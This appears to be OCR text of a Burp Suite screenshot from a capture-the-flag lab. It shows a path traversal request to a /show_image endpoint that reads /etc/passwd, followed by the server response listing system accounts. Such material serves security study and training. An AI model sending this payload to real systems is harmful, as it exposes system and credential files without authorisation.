 Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sun, 02 Apr 2023 00:35:54 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin